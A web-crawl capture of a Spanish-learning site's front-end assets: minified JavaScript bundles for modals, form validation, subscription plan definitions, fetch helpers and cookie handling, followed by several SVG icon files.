query"}):!n&&!window.SD_DISABLE_ONETAP&&!window.SD_GDPR_APPLIES&&"users"!==s&&i<8?{modal:m}:null})(e,a,C,i,B,window.SD_PAGE_CATEGORY,D,n);o?(null===window.isCmModalOpen&&(window.isCmModalOpen=!0),o.modal===v?setTimeout((()=>G(o)),1e4):G(o)):window.isCmModalOpen=!1}),[e,a,C,B,D,n]),!O&&N?(window.isCmModalOpen=!1,null):V?null:I?.modal?(0,T.jsxs)(T.Fragment,{children:[(0,T.jsx)(s.c,{name:"writing coach modal",shouldRender:I.modal===b,children:(0,T.jsx)(R,{trigger:I.trigger,isOpen:!0,setIsOpen:()=>G({})})}),(0,T.jsx)(s.c,{name:"rs bundle modal",shouldRender:I.modal===_,children:(0,T.jsxs)(M.k,{children:[(0,T.jsx)(A,{variation:"en"===e?l.Ej:l.cl}),(0,T.jsx)(A,{variation:"en"===e?l.s1:l.eY}),(0,T.jsx)(A,{variation:"en"===e?l.mu:l.Gy})]})}),(0,T.jsx)(s.c,{name:"nps survey modal dynamic import",shouldRender:I.modal===h,children:(0,T.jsx)(j,{})}),(0,T.jsx)(s.c,{name:"teacher marketing modal",shouldRender:I.modal===u,children:(0,T.jsx)(A,{variation:I.variation})}),(0,T.jsx)(s.c,{name:"marketing modal",shouldRender:I.modal===p,children:(0,T.jsx)(A,{variation:I.variation})}),(0,T.jsx)(s.c,{name:"auth modal",shouldRender:I.modal===g,children:(0,T.jsx)(E,{isOpen:!0,onRequestClose:()=>G({}),trackingIdentifier:"marketing",variation:I.variation,defaultAuthHeader:(0,y.sp)(e,S.OC),altAuthHeader:(0,y.sp)(e,S.I$)})}),(0,T.jsx)(s.c,{name:"auth wall modal",shouldRender:I.modal===x,children:(0,T.jsx)(E,{isOpen:!0,onRequestClose:()=>G({}),trackingIdentifier:"soft login wall",variation:I.variation,defaultAuthHeader:(0,y.sp)(e,S.OC),altAuthHeader:(0,y.sp)(e,S.I$)})}),(0,T.jsx)(s.c,{name:"GoogleOneTap",shouldRender:I.modal===m,children:(0,T.jsx)(P.c,{})}),(0,T.jsx)(s.c,{name:"AuthModal",shouldRender:I.modal===v,children:(0,T.jsx)(E,{isOpen:!0,onRequestClose:()=>G({}),trackingIdentifier:"timer_based_modal",defaultAuthHeader:(0,y.sp)(e,S.OC),altAuthHeader:(0,y.sp)(e,S.I$)})}),(0,T.jsx)(s.c,{name:"AdBlock",shouldRender:I.modal===w,children:(0,T.jsx)(k,{})})]}):null}},12604:(e,a,n)=>{n.d(a,{k:()=>i});const i=e=>{let{children:a}=e;return a[Math.floor(Math.random()*a.length)]}}}]);

--- FILE ---
content_type: application/javascript
request_url: http://www.spanish-in-action.com/js/0110a1131254447a8152.js
body_size: 3139
content:
"use strict";(self.sdJsonP=self.sdJsonP||[]).push([[4672],{12016:(e,t,a)=>{a.d(t,{Dv:()=>r});const n={has_word_roots:!1,has_word_forms:!1},r=()=>n},32860:(e,t,a)=>{a.d(t,{ey:()=>l,ig:()=>i,m0:()=>p,mC:()=>c,mQ:()=>d});var n=a(65076),r=a(4976);const o=/^[áéíóúñÉÑa-z0-9_-]+$/i,s=/^([a-z0-9\+_\-]+)(\.[a-z0-9\+_\-]+)*@([a-z0-9\-]+\.)+[a-z]{2,9}$/i,i=(e,t)=>e?"":(0,n.sp)(t,r.mg),p=(e,t)=>e?e.length<7?(0,n.sp)(t,r.sX):"":(0,n.sp)(t,r.gN),l=(e,t)=>e?o.test(e)?e.length<4||e.length>16?(0,n.sp)(t,r.QV,4,16):"":(0,n.sp)(t,r.MR):(0,n.sp)(t,r.Se),c=(e,t)=>e?s.test(e)?e.length<6||e.length>60?(0,n.sp)(t,r.QV,6,60):"":(0,n.sp)(t,r.ID):(0,n.sp)(t,r.Yt),d=(e,t,a)=>e?e.length<7||e.length>20?(0,n.sp)(a,r.QV,7,20):e===t?(0,n.sp)(a,r.u):"":(0,n.sp)(a,r.Cl)},23032:(e,t,a)=>{a.d(t,{sS:()=>o});var n=a(61212);const r=e=>{const t="production"===e;return{PLAN_1:{name:"1 month",months:1,monthlyPrice:12.99,price:12.99,percentOff:null,id:t?"price_1H0YAgC3P1263ENjabF2Gmo3":"price_1GyGvkC3P1263ENjIoiL4zYH",paypalPlanId:t?"P-16J34636BW9452527MEYRRSI":"P-40M22856N7509592BMEXZXUI",paypalPlanIdNoTrial:t?"P-6C503588HJ523392JMFGRW2Y":"P-3GC270313E576043UMFGRORI",platform:"web"},PLAN_2:{name:"6 month",months:6,monthlyPrice:6.67,price:39.99,priceMessage:n.Nh,percentOff:null,id:t?"price_1H0YAgC3P1263ENjMX6nhLSF":"price_1GyGvkC3P1263ENjXH7ZLpOv",paypalPlanId:t?"P-4UE100562C2292122MEYRPRI":"P-27348520YS973340AMEYRW3Y",paypalPlanIdNoTrial:t?"P-2T468015GC6090438MFGRXGA":"P-44L8409333661611RMFGRO5A",platform:"web"},PLAN_3:{name:"12 month",months:12,monthlyPrice:4.99,price:59.99,priceMessage:n.qA,percentOff:60,id:t?"price_1H0YAgC3P1263ENjjtlOgeGD":"price_1GyGvkC3P1263ENjkjDJzCeM",paypalPlanId:t?"P-80R62378M9003024HMEYRNGI":"P-40D91186LC8375014MEYRWUA",paypalPlanIdNoTrial:t?"P-89S05769D03426646MFGRWSI":"P-2EB614559B871984UMFGROLQ",platform:"web",mostPopular:!0},LATAM_PLAN_1:{name:"LATAM 1 month",months:1,monthlyPrice:8.99,price:8.99,percentOff:null,id:t?"price_1NnSb1C3P1263ENjTmm4vkxb":"price_1NaJvnC3P1263ENjTanAHwx0",paypalPlanId:t?"P-73K09784SW674032YMT4OYKY":"P-8EX94856TG9464820MTETB4I",paypalPlanIdNoTrial:t?"P-4TJ983803Y8990126MT4OZQA":"P-8N296670ML3442457MTES5EY",platform:"web",isLATAM:!0},LATAM_PLAN_2:{name:"LATAM 6 month",months:6,monthlyPrice:4.99,price:29.99,priceMessage:n.Nh,percentOff:null,id:t?"price_1NnSuMC3P1263ENjewcLlIhr":"price_1NnQ9wC3P1263ENj8BcC1tAJ",paypalPlanId:t?"P-90571376X8496225MMT4O3BQ":"P-8UJ05320TW7470921MT4MPBA",paypalPlanIdNoTrial:t?"P-6W734777D1355012GMT4O34Y":"P-0HY67219XE074860GMT4MMOQ",platform:"web",isLATAM:!0},LATAM_PLAN_3:{name:"LATAM 12 month",months:12,monthlyPrice:3.33,price:39.99,priceMessage:n.qA,percentOff:60,id:t?"price_1NnSyGC3P1263ENjyHuLwNol":"price_1NnQBwC3P1263ENjMF90KKaV",paypalPlanId:t?"P-1XU76549VW6155310MT4O5PI":"P-1W719128WA037230LMT4MRZY",paypalPlanIdNoTrial:t?"P-7YR34678TX167540BMT4PA4I":"P-8EE687843F271621FMT4MTNY",platform:"web",isLATAM:!0},ROSETTA_STONE_PACKAGE_SD:{id:t?"price_1O8QRRC3P1263ENjjsmiUhST":"price_1O5Du8C3P1263ENj8i2W1En5",platform:"web",months:12,price:199,paypalPlanId:t?"P-73P910520L8660622MX5Q57Y":"P-6C120156HE164011FMX42BTA",paypalPlanIdNoTrial:t?"P-73P910520L8660622MX5Q57Y":"P-6C120156HE164011FMX42BTA"},ROSETTA_STONE_PACKAGE_INGLES:{id:t?"price_1O8QRdC3P1263ENjI3jo7VfI":"price_1O8QPdC3P1263ENjrN1YIrXW",platform:"web",months:12,price:199,paypalPlanId:t?"P-1SD69067625987735MX5Q7NQ":"P-1DA54572EJ675622LMX5AAZI",paypalPlanIdNoTrial:t?"P-1SD69067625987735MX5Q7NQ":"P-1DA54572EJ675622LMX5AAZI"},IOS_MONTHLY:{months:1,platform:"iOS",id:"com.spanishdict.iap.premium_monthly"},IOS_SIXMONTH:{months:6,platform:"iOS",id:"com.spanishdict.iap.premium_6_month"},IOS_YEARLY:{months:12,platform:"iOS",id:"com.spanishdict.iap.ad_removal_subscription"},IOS_MONTHLY_INGLES:{months:1,platform:"iOS",id:"com.inglescom.iap.premium_monthly"},IOS_SIXMONTH_INGLES:{months:6,platform:"iOS",id:"com.inglescom.iap.premium_6_month"},IOS_YEARLY_INGLES:{months:12,platform:"iOS",id:"com.inglescom.iap.premium_annual"},ANDROID_YEARLY:{months:12,platform:"android",id:"sub1"},ANDROID_TEST_YEARLY:{months:12,platform:"android",id:"test1"}}},o=(e,t)=>Object.values(r(t)).find((t=>t.id===e||t.paypalPlanId===e||t.paypalPlanIdNoTrial===e))},61212:(e,t,a)=>{a.d(t,{Nh:()=>n,qA:()=>r});const n=["Billed semi-annually at","Pago semi-anual de"],r=["Billed annually at","Pago anual de"]},67552:(e,t,a)=>{a.d(t,{UZ:()=>i,k9:()=>s,yu:()=>r});var n=a(59468);function r(e){let{url:t,withCredentials:a=!0,headers:r,errorMeta:o}=e;const s=r?{headers:r}:{};a&&(s.credentials="include"),window.SD_IS_INTERNET_EXPLORER&&(t.indexOf("?")>-1?t+=`&_=${Date.now()}`:t+=`?_=${Date.now()}`);return window.fetch(t,s).then((e=>{const t=e.headers.get("content-type");return t&&t.includes("application/json")?e.json().then((t=>{const a={data:t,status:e.status};return e.ok?a:Promise.reject(a)})):e.text().then((t=>{const a={data:t,status:e.status};return e.ok?a:Promise.reject(a)}))})).catch((e=>{if(o){const a=!e.status||e.status>=500?"error":"warning",r=e.data?"string"==typeof e.data?e.data:JSON.stringify(e.data).slice(0,300):null;n.c[a]("fetch failed",{...o,errMsg:e.message,reqUrl:t,reqMethod:"GET",resStatus:e.status?e.status.toString():"undefined",resData:r})}throw e}))}function o(e){let{method:t,url:a,data:r,headers:o={"Content-Type":"application/json"},withCredentials:s,errorMeta:i}=e;const p={method:t,headers:o,body:"application/json"===o["Content-Type"]?JSON.stringify(r):r};window.SD_CSRF_TOKEN&&(p.headers["X-SD-CSRF-TOKEN"]=window.SD_CSRF_TOKEN),s&&(p.credentials="include");return window.fetch(a,p).then((e=>{const t=e.headers.get("content-type");if(204===e.status){return{status:e.status}}return t&&t.includes("application/json")?e.json().then((t=>{const a={data:t,status:e.status};return e.ok?a:Promise.reject(a)})):e.text().then((t=>{const a={data:t,status:e.status};return e.ok?a:Promise.reject(a)}))})).catch((e=>{if(i){if(e&&e.name&&"AbortError"===e.name)throw e;const r=e.status>=500?"error":"warning",o=e.data?"string"==typeof e.data?e.data:JSON.stringify(e.data).slice(0,200):null;n.c[r]("fetch failed",{...i,errMsg:e.message,reqUrl:a,reqMethod:t,resStatus:e.status?e.status.toString():"undefined",resData:o})}throw e}))}function s(e){let{url:t,data:a,headers:n,errorMeta:r,withCredentials:s=!0}=e;return o({method:"POST",url:t,data:a,headers:n,errorMeta:r,withCredentials:s})}function i(e){let{url:t,data:a,headers:n,errorMeta:r,withCredentials:s=!0}=e;return o({method:"PATCH",url:t,data:a,headers:n,errorMeta:r,withCredentials:s})}},96664:(e,t,a)=>{a.d(t,{c:()=>n});const n={getItem:function(e){return decodeURIComponent(document.cookie.replace(new RegExp("(?:(?:^|.*;)\\s*"+encodeURIComponent(e).replace(/[\-\.\+\*]/g,"\\$&")+"\\s*\\=\\s*([^;]*).*$)|^.*$"),"$1"))||null},setItem:function(e,t,a,n,r,o){if(!e||/^(?:expires|max\-age|path|domain|secure)$/i.test(e))return!1;var s="";if(a)switch(a.constructor){case Number:s=a===1/0?"; expires=Fri, 31 Dec 9999 23:59:59 GMT":"; max-age="+a;break;case String:s="; expires="+a;break;case Date:s="; expires="+a.toUTCString()}return document.cookie=encodeURIComponent(e)+"="+encodeURIComponent(t)+s+(r?"; domain="+r:"")+(n?"; path="+n:"")+(o?"; secure":""),!0},removeItem:function(e,t,a){return!(!e||!this.hasItem(e))&&(document.cookie=encodeURIComponent(e)+"=; expires=Thu, 01 Jan 1970 00:00:00 GMT"+(a?"; domain="+a:"")+(t?"; path="+t:""),!0)},hasItem:function(e){return new RegExp("(?:^|;\\s*)"+encodeURIComponent(e).replace(/[\-\.\+\*]/g,"\\$&")+"\\s*\\=").test(document.cookie)},keys:function(){for(var e=document.cookie.replace(/((?:^|\s*;)[^\=]+)(?=;|$)|^\s*|\s*(?:\=[^;]*)?(?:\1|$)/g,"").split(/\s*(?:\=[^;]*)?;\s*/),t=0;t<e.length;t++)e[t]=decodeURIComponent(e[t]);return e}}}}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://sd-hegemone-production.sdcdns.com/vocab-list-icons/dist2/031-book.ca98be1b.svg
body_size: 216
content:
<svg viewBox="0 0 58 58" xmlns="http://www.w3.org/2000/svg"><g fill="none"><path d="M58 56a2.015 2.015 0 0 1-2 2H10.31A10.191 10.191 0 0 1 .03 48.72 10 10 0 0 1 10 38h46a2.006 2.006 0 0 1 2 2 2.015 2.015 0 0 1-2 2H10a6.013 6.013 0 0 0-6 5.84A6.208 6.208 0 0 0 10.25 54H56a2.006 2.006 0 0 1 2 2z" fill="#955ba5"/><path d="M53 48a14.651 14.651 0 0 0 1.21 6H10.25A6.208 6.208 0 0 1 4 47.84 6.013 6.013 0 0 1 10 42h44.21A14.651 14.651 0 0 0 53 48z" fill="#f9eab0"/><path d="M34 47H10a1 1 0 0 1 0-2h24a1 1 0 0 1 0 2zm14 0H38a1 1 0 0 1 0-2h10a1 1 0 0 1 0 2zm0 4H24a1 1 0 0 1 0-2h24a1 1 0 0 1 0 2zm-28 0H10a1 1 0 0 1 0-2h10a1 1 0 0 1 0 2z" fill="#fac176"/><path d="M55 24a2.006 2.006 0 0 1-2 2H10.5a7.5 7.5 0 0 1 0-15H53a2 2 0 1 1 0 4H10.5a3.5 3.5 0 0 0 0 7H53a2.006 2.006 0 0 1 2 2z" fill="#955ba5"/><path d="M52.5 22h-42a3.5 3.5 0 0 1 0-7h42c-.83 0-1.5 1.57-1.5 3.5s.67 3.5 1.5 3.5z" fill="#f9eab0"/><rect fill="#35495e" height="12" rx="2" width="58" y="26"/><path d="M5 26h48v12H5z" fill="#2c3e50"/><rect fill="#35495e" height="11" rx="2" width="46" x="6"/><path d="M11 0h36v11H11z" fill="#2c3e50"/><path d="M15 33H9a1 1 0 0 1 0-2h6a1 1 0 0 1 0 2zm34 0H20a1 1 0 0 1 0-2h29a1 1 0 0 1 0 2z" fill="#ecf0f1"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://sd-hegemone-production.sdcdns.com/vocab-list-icons/dist2/086-medal-12.d8886c17.svg
body_size: 1111
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512.496 512.496" style="enable-background:new 0 0 512.496 512.496" xml:space="preserve"><path style="fill:#ed6362" d="m361.142 204.24-104.896 80-104.896-80V0h209.792z"/><path style="fill:#f3f3f3" d="M183.094 0v229.296l31.76 24.208V0zm145.76 0v229.296l-31.76 24.208V0z"/><path style="opacity:.1;fill:#010101;enable-background:new" d="m256.246 284.24 84.368-64.352c-6.432-4.064-14.032-6.432-22.176-6.432-5.872 0-11.584 1.232-16.992 3.664l-.496.224a9.455 9.455 0 0 1-3.392.64c-3.024 0-5.904-1.472-7.712-3.984-7.76-10.768-20.336-17.2-33.6-17.2-13.264 0-25.84 6.432-33.648 17.264a9.505 9.505 0 0 1-7.664 3.92 9.284 9.284 0 0 1-3.888-.864c-5.408-2.432-11.12-3.664-16.992-3.664-8.16 0-15.76 2.368-22.192 6.432l84.384 64.352z"/><path style="fill:#ffcc5b" d="m395.542 342.032-.064-.048c-9.808-7.056-13.28-20.048-8.32-31.056l.016-.032c7.136-15.84-3.36-34-20.656-35.728-12.032-1.2-21.568-10.72-22.768-22.768-1.728-17.28-19.888-27.776-35.728-20.656l-.032.016c-11.008 4.96-24 1.488-31.056-8.32l-.048-.064c-10.144-14.08-31.104-14.08-41.248 0l-.048.064c-7.056 9.808-20.048 13.28-31.056 8.32l-.032-.016c-15.84-7.136-34 3.36-35.728 20.656a25.403 25.403 0 0 1-22.768 22.768c-17.28 1.728-27.776 19.888-20.656 35.728l.016.032c4.96 11.008 1.488 24-8.32 31.056l-.064.048c-14.08 10.144-14.08 31.104 0 41.248l.064.048c9.808 7.056 13.28 20.048 8.32 31.056l-.016.032c-7.136 15.84 3.36 34 20.656 35.728a25.403 25.403 0 0 1 22.768 22.768c1.728 17.28 19.888 27.776 35.728 20.656l.032-.016c11.008-4.96 24-1.488 31.056 8.32l.048.064c10.144 14.08 31.104 14.08 41.248 0l.048-.064c7.056-9.808 20.048-13.28 31.056-8.32l.032.016c15.84 7.136 34-3.36 35.728-20.656 1.2-12.032 10.72-21.568 22.768-22.768 17.28-1.728 27.776-19.888 20.656-35.728l-.016-.032c-4.96-11.008-1.488-24 8.32-31.056l.064-.048c14.064-10.144 14.064-31.104 0-41.248z"/><path style="fill:#ffdb70" d="M322.246 362.336c-.64 8.8-8.48 15.36-17.44 15.36h-102.56c-7.52 0-13.44 6.4-12.96 13.76v1.28c-.16 7.52 6.08 13.76 13.76 13.76h46.4c8.96 0 16.32 7.36 16.32 16.32s-7.04 16.16-15.84 16.32h-30.72c-8.8 0-16.8 6.72-17.28 15.52-.48 9.44 7.04 17.28 16.48 17.28h33.92c9.28 0 16.8 7.84 16.32 17.28-.48 8.8-8.32 15.36-17.28 15.36h-13.6c-.64-.8-1.44-1.6-2.08-2.56l-.16-.16c-4.96-6.72-12.64-10.56-20.64-10.56-3.52 0-7.04.8-10.4 2.24-3.52 1.6-7.04 2.24-10.4 2.24-12.48 0-23.84-9.28-25.28-22.88-1.28-12-10.72-21.6-22.72-22.72-17.44-1.76-27.84-19.84-20.8-35.68l.16-.16c4.96-10.88 1.44-24-8.32-31.04h-.16c-14.08-10.08-14.08-31.04 0-41.28h.16c9.76-7.04 13.28-20 8.32-31.04l-.16-.16c-1.44-3.36-2.24-6.88-2.24-10.4 0-12.48 9.44-23.84 23.04-25.28 12-1.12 21.44-10.72 22.72-22.72 1.44-13.6 12.8-22.88 25.28-22.88 3.36 0 6.88.64 10.4 2.24 11.04 4.96 24 1.44 31.04-8.32l.16-.16c.64-.96 1.44-1.76 2.08-2.56h10.72c9.28 0 16.8 7.68 16.32 17.28-.48 8.8-8.32 15.36-17.12 15.36h-41.44c-8 0-13.76 6.72-13.76 14.56v.32c0 8 5.76 14.56 13.76 14.56h71.36c9.44 0 16.8 7.84 16.48 17.28-.64 8.96-8.48 15.52-17.44 15.52h-67.36c-8 0-14.56 6.56-14.4 14.56v.16l-.16.96c0 7.52 6.24 13.76 13.76 13.76h97.28c9.44 0 16.784 7.84 16.48 17.28z"/><path style="fill:#fff" d="M256.246 253.152c-60.384 0-109.504 49.12-109.504 109.504s49.12 109.504 109.504 109.504S365.75 423.04 365.75 362.656s-49.12-109.504-109.504-109.504zm0 201.84c-50.912 0-92.336-41.424-92.336-92.336s41.424-92.336 92.336-92.336 92.336 41.408 92.336 92.336-41.424 92.336-92.336 92.336z"/><path style="fill:#fff" d="M236.662 412.768a17.05 17.05 0 0 1-12.064-4.992l-26.912-26.912c-6.656-6.656-6.656-17.456 0-24.112s17.456-6.656 24.112 0l14.864 14.864 54.032-54.032c6.656-6.656 17.456-6.656 24.112 0s6.656 17.456 0 24.112l-66.096 66.096a17.16 17.16 0 0 1-12.048 4.976z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://sd-hegemone-production.sdcdns.com/vocab-list-icons/dist2/036-pot.44d1000c.svg
body_size: 209
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M80 168h352v200a80 80 0 0 1-80 80H160a80 80 0 0 1-80-80V168z" fill="#e44b4d"/><path d="M52.68 204.68A15.989 15.989 0 0 0 48 216.129 16.268 16.268 0 0 0 64.41 232H92a12 12 0 0 1 12 12 12 12 0 0 1-12 12H64.749c-21.847 0-40.227-17.205-40.738-39.046A40.039 40.039 0 0 1 64 176h16v24H64a15.988 15.988 0 0 0-11.32 4.68zm435.309 12.274C487.478 238.794 469.098 256 447.25 256H420a12 12 0 0 1-12-12 12 12 0 0 1 12-12h28a15.98 15.98 0 0 0 16-16.129A16.268 16.268 0 0 0 447.59 200H432v-24h16a40.039 40.039 0 0 1 39.989 40.954z" fill="#2f4054"/><ellipse cx="256" cy="168" fill="#8acce7" rx="176" ry="48"/><path d="M312 136c0 13.25-25.07 24-56 24s-56-10.75-56-24c0-9.59 13.13-17.87 32.11-21.71a125.758 125.758 0 0 1 47.78 0C298.87 118.13 312 126.41 312 136z" fill="#2f4054"/><path d="M279.89 114.29a24 24 0 0 1-47.78 0 125.758 125.758 0 0 1 47.78 0z" fill="#262d43"/><path d="M272 80v32a16 16 0 0 1-16 16 16 16 0 0 1-16-16V80z" fill="#2f4054"/><path d="M272 80v22.14a69.752 69.752 0 0 1-32 0V80z" fill="#262d43"/><ellipse cx="256" cy="80" fill="#2f4054" rx="32" ry="16"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://neodarwin-prod.sdcdns.com/img/svgs/featured-benefits/speaking-questions.svg
body_size: 5144
content:
<svg width="56" height="56" fill="none" xmlns="http://www.w3.org/2000/svg">
    <g clip-path="url(#a)">
        <path d="M8.232 8.552s-.408 3.18 2.55 5.025c2.96 1.845.31-6.225.31-6.225l-2.86 1.2Z" fill="#10172A"/>
        <path d="M33.97 22.703c.507.317.993.664 1.456 1.04l.24.189-.188.399-.042.09c-1.38 2.932-4.57 9.708-7.436 9.782-3.466.088-5.155-4.001-5.155-4.001s-.319 8.357-.03 9.979c.29 1.622.737 3.325.474 4.184.084 2.132.549 5.442.955 7.98.142.885-.398 1.742-1.268 1.956a46.976 46.976 0 0 1-5.65 1.024c-.722.085-1.423-.773-2.1-.725-.792.056-1.552 1.012-2.275 1.024-2.215.039-4.088-.108-5.505-.324-1.01-.153-1.664-1.093-1.57-2.11l.727-7.876s-.8-.4-.771-.993c.03-.593-.118-8.016-.118-8.016s-3.586.208-4.415-.71c-.829-.92-1.097-5.57-.741-7.409.356-1.837 2.707-8.942 4.03-9.775 1.322-.833 3.923-1.345 5.623-1.345h4.781s4.733.112 5.823 1.178c1.09 1.067 5.747 8.89 6.623 9.053.568.107 3.264-3.074 5.08-5.483.487.293.97.59 1.453.89Z" fill="#3D4166"/>
        <path d="M35.917 23.407c-.11.216-.263.532-.443.923-1.356 2.88-4.582 9.797-7.478 9.872-3.466.087-5.155-4-5.155-4s-.319 8.355-.03 9.978c.29 1.623.741 3.328.474 4.184-4.615 1.57-16.682.949-16.682.949s-.8-.4-.77-.992c.028-.593-.12-8.016-.12-8.016s-3.584.208-4.414-.71c-.83-.92-1.097-5.572-.741-7.409.356-1.836 2.708-8.941 4.03-9.774 1.321-.833 3.923-1.346 5.623-1.346h4.777s4.73.112 5.823 1.178c1.092 1.067 5.748 8.89 6.623 9.053.625.117 3.793-3.702 5.57-6.14l.006-.008 2.907 2.258Z" fill="#FFB526"/>
        <path d="M20.103 36.634h-3.329l-.547-8.312h4.423l-.547 8.312Z" fill="#fff"/>
        <g opacity=".2" fill="#10172A">
            <path opacity=".2" d="M2.363 35.594c-.83-.919-1.096-5.57-.74-7.408.355-1.836 2.707-8.941 4.028-9.775 1.322-.834 3.924-1.345 5.624-1.345h-1.064c-1.7 0-4.301.512-5.624 1.345-1.322.833-3.673 7.938-4.03 9.775-.355 1.838-.087 6.49.742 7.408.679.753 3.205.75 4.098.724-1.104-.033-2.546-.183-3.034-.724ZM7.667 45.313s-.8-.4-.77-.993c.028-.593-.119-8.015-.119-8.015s-.448.026-1.064.019c.008.406.147 7.42.118 7.996-.029.593.771.993.771.993s2.634.136 5.912.12c-2.766-.012-4.848-.12-4.848-.12Z"/>
            <path opacity=".2" d="M5.714 36.305s9.03.148 9.386 0c-.6.94-2.979.788-3.756 1.029-.778.24-.222.977-1.556 1.556-1.334.578-4.01.867-4.01.867l-.064-3.452ZM7.43 24.533s-.934 5.534-1.333 6.18c-.4.644 1.881.51 4.307 1.221 2.427.711 1.577.244.826-.334-.752-.578-2.879-1.032-3.176-1.47-.297-.438-.8-3.503-.624-5.597Z"/>
        </g>
        <path d="M15.477 32.765s.641-.86.986-.876h1.03c.205-.01 2.978-.329 2.995.027.16 3.301-1.025 3.425-2.047 3.767-1.023.341-3.341.622-3.341.622l.377-3.54ZM15.165 14.935v3.086c-.113.329-.506.475-1.017.498h-.175c-1.429-.01-3.567-.857-3.318-1.408.024-.055.044-.111.062-.169.315-.979.525-3.751.536-3.774l3.912 1.767Z" fill="#C19476"/>
        <path d="M11.158 14.17c.059.116.12.23.184.342.242.445.566.84.957 1.162.506.396 1.198.635 1.831.726.345.054.698.036 1.036-.052v-1.412l-3.911-1.764c-.003-.014-.037.414-.097.998Z" fill="#997760"/>
        <path d="M13.974 18.522c-.492 1.144-.813 1.481-.813 1.481s-3.352-.738-3.99-2.551c-.06-.169-.108-.203-.122-.32.556-.047 1.128-.175 1.676-.187.109.09 1.872 1.536 3.25 1.577ZM17.394 17.245c-.396.813-1.436 2.763-2.134 2.76-.63-.789-1.285-1.482-1.285-1.482a.461.461 0 0 0 .175 0c.207-.037.579-.2 1.017-.835a5.83 5.83 0 0 0 .33-.596c.288-.004 1.582.097 1.897.153Z" fill="#FFDC99"/>
        <path d="M10.076 11.287c-.03.176.243 1.19.317 1.343.137.285.276.569.433.843.312.54.69 1.051 1.185 1.438.628.49 1.484.789 2.27.9.647.094 1.341.017 1.896-.331.674-.426 1.032-1.169 1.283-1.898.305-.889.438-1.825.525-2.757.312-3.308.28-4.65.28-4.65l-7.082-.343-1.107 5.455Z" fill="#C19476"/>
        <path d="M11.38 6.5c-.281.175-.386.516-.448.845a14.157 14.157 0 0 0-.21 1.773c-.032.504-.098 1.02-.01 1.522.037.203-.488.074-1.062-.121a2.123 2.123 0 0 1-1.432-2.034c.009-1.128.088-2.328.485-3.396.641-1.728 2.818-2.525 4.516-2.628 2.162-.127 4.254 1.005 5.008 3.098.123.336.204.687.24 1.043.05.517-.533.726-.932.832-.6.16-1.24.221-1.85.088-.531-.12-1.018-.381-1.514-.605a6.395 6.395 0 0 0-1.402-.469c-.418-.084-1.012-.18-1.39.052Z" fill="url(#b)"/>
        <path d="M18.466 6.602a4.279 4.279 0 0 0-.235-1.04 4.49 4.49 0 0 0-.212-.492c.094.293.156.594.184.9.05.516-.531.725-.931.832-.6.16-1.24.22-1.85.088-.531-.12-1.018-.382-1.514-.606a6.348 6.348 0 0 0-1.402-.468c-.413-.08-1.008-.175-1.385.055-.28.175-.386.517-.448.846a14.156 14.156 0 0 0-.21 1.773l-.005.067a1.53 1.53 0 0 0-.608-.125c-.622 0-1.15.367-1.342.876a2.164 2.164 0 0 1-.24-.317c.046.189.118.37.213.54l.03.054c.01.017.02.035.032.052.011.016.02.033.03.049l.035.049.04.056.05.064.048.056.036.04.046.048.037.037.067.061.034.031.074.06.035.027.066.046.035.024.096.06.012.006c.033.02.067.037.101.055l.035.016.082.038.034.015.117.044c.574.195 1.099.324 1.063.121-.088-.502-.023-1.018.009-1.522.008-.131.018-.263.029-.395.035-.462.095-.922.18-1.378.061-.33.167-.673.447-.845.377-.232.972-.136 1.386-.056.483.101.954.259 1.401.468.497.225.983.487 1.514.606.614.137 1.25.077 1.85-.088.398-.102.98-.31.934-.828Z" fill="#020711"/>
        <path d="M10.117 11.532c.784 0 1.42-.581 1.42-1.298 0-.717-.636-1.298-1.42-1.298-.784 0-1.42.58-1.42 1.298 0 .717.636 1.298 1.42 1.298Z" fill="#C19476"/>
        <path d="M15.496 17.087c-.098.206-.209.405-.331.597v-.618c.116.014.216.008.331.021Z" fill="#BDD5F9"/>
        <path d="m15.65 32.379-.25 4.069-1.749.38.229-4.533 1.77.084Z" fill="#FFDC99"/>
        <path d="M38.74 21.48c-.863.385-2.803 1.73-2.901 2.072a.355.355 0 0 0-.012.101c0 .019-.005.039-.005.059l-3.094-1.237.036-.057s-.026-.913.212-1.265c.239-.35 2.569-3.07 2.716-3.355.13-.248.806-.23.803.262a.78.78 0 0 1-.026.088c-.187.546-.531 1.124-.496 1.401.013.103.076.166.217.176.512.026 1.918-.033 2.35-.364l.033-.026c.271-.247.482-1.333.825-1.904.116-.132.246-.197.397-.155.686.197-.193 3.82-1.055 4.204Z" fill="#C19476"/>
        <path d="m32.783 20.75 3.341 2.658-.722 1.729-3.754-2.919 1.135-1.468Z" fill="#FFDC99"/>
        <path opacity=".2" d="m20.62 28.79.03-.468h-4.423l.03.467h4.362Z" fill="#10172A"/>
        <path d="M20.953 28.059h-5.03v.467h5.03v-.467Z" fill="#fff"/>
        <path d="M44.137 46.58c-.166 1.62.797 4.983 1.28 7.116.187.822-.337 1.573-1.175 1.667-1.45.162-3.394.248-5.042.446-.95.114-1.776-.738-2.8-.684-.864.046-2.094.699-2.975.684-2.318-.04-4.46-.012-6.475-.684.909-4.545 1.671-6.743 2.05-8.607l15.137.063Z" fill="#2A2B7D"/>
        <path d="M45.491 21.627c-1.76-1.418-7.236-1.283-7.958-1.27-.99.013-1.867.055-2.645.12-.582.05-1.112.113-1.584.188-4.464.702-4.499 2.415-4.756 3.296-.144.493-.117 2.857-.038 5.408h6.337s-.286 11.809-.55 13.583c-.151 1.024-2.326 3.505-2.879 5.687 6.207 1.58 12.896.086 12.896.086l-.131-1.476s1.34-.205 1.76-.4c.418-.197 1.144-1.314 1.144-1.314l-2.366-2.25c-.141.175-.729.508-.77.532 0 0 .12-10.917 1.088-13.16.11.097 4.86 4.194 4.86 4.717a.398.398 0 0 1-.04.132c-.225.53-1.39 2.273-2.552 3.967-.387.566-.77 1.124-1.123 1.633.085.062.18.127.28.194.92.604 1.873 1.156 2.854 1.654.44-.513.917-1.071 1.41-1.652 2.412-2.845 5.125-6.214 5.272-6.826.26-1.097-8.746-11.432-10.509-12.849Z" fill="#76B6F0"/>
